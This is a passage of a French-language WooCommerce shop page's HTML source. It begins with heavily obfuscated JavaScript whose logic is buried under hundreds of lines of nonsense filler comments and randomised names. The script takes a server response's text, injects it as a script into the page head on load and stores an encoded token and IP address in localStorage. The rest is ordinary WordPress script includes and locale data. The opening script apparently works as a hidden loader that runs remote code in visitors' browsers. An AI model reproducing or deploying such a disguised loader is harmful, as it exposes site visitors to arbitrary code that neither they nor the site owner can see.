// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"1MoujvKCwy71vzJDDXxuDllTeEJpR2hOMzJZWUE2aXFSMGQvb2c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.224.0.218"},"expires":1768989751};localStorage.setItem('miniapplicationtion_fasttypescriptlessb676c4db56811eeebd8b4f40522a4fad',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:15:13+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue est survenue."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sgp-sa.com/fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cf53c7f005" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sgp-sa.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsgp-sa.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22ZA%22%3A%22Afrique%20du%20Sud%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albanie%22%2C%22DZ%22%3A%22Alg%5Cu00e9rie%22%2C%22DE%22%3A%22Allemagne%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorre%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctique%22%2C%22AG%22%3A%22Antigua-et-Barbuda%22%2C%22SA%22%3A%22Arabie%20Saoudite%22%2C%22AR%22%3A%22Argentine%22%2C%22AM%22%3A%22Arm%5Cu00e9nie%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australie%22%2C%22AT%22%3A%22Autriche%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbades%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgique%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermudes%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bi%5Cu00e9lorussie%22%2C%22BO%22%3A%22Bolivie%22%2C%22BA%22%3A%22Bosnie-Herz%5Cu00e9govine%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Br%5Cu00e9sil%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarie%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodge%22%2C%22CM%22%3A%22Cameroun%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Vert%22%2C%22CL%22%3A%22Chili%22%2C%22CN%22%3A%22Chine%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CY%22%3A%22Chypre%22%2C%22CO%22%3A%22Colombie%22%2C%22KM%22%3A%22Comores%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Cor%5Cu00e9e%20du%20Nord%22%2C%22KR%22%3A%22Cor%5Cu00e9e%20du%20Sud%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CI%22%3A%22C%5Cu00f4te-d%5Cu2019Ivoire%22%2C%22HR%22%3A%22Croatie%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%5Cu00e7ao%22%2C%22DK%22%3A%22Danemark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominique%22%2C%22EG%22%3A%22%5Cu00c9gypte%22%2C%22AE%22%3A%22%5Cu00c9mirats%20Arabes%20Unis%22%2C%22EC%22%3A%22%5Cu00c9quateur%22%2C%22ER%22%3A%22Erythr%5Cu00e9e%22%2C%22ES%22%3A%22Espagne%22%2C%22EE%22%3A%22Estonie%22%2C%22SZ%22%3A%22Eswatini%22%2C%22US%22%3A%22Etats-Unis%20%28USA%29%22%2C%22ET%22%3A%22%5Cu00c9thiopie%22%2C%22FJ%22%3A%22Fidji%22%2C%22FI%22%3A%22Finlande%22%2C%22FR%22%3A%22France%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambie%22%2C%22GE%22%3A%22G%5Cu00e9orgie%22%2C%22GS%22%3A%22G%5Cu00e9orgie%20du%20Sud%20%5C%2F%20%5Cu00eeles%20Sandwich%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Gr%5Cu00e8ce%22%2C%22GD%22%3A%22Grenade%22%2C%22GL%22%3A%22Groenland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernesey%22%2C%22GN%22%3A%22Guin%5Cu00e9e%22%2C%22GQ%22%3A%22Guin%5Cu00e9e%20%5Cu00e9quatoriale%22%2C%22GW%22%3A%22Guin%5Cu00e9e-Bissau%22%2C%22GY%22%3A%22Guyane%22%2C%22GF%22%3A%22Guyane%20Fran%5Cu00e7aise%22%2C%22HT%22%3A%22Ha%5Cu00efti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%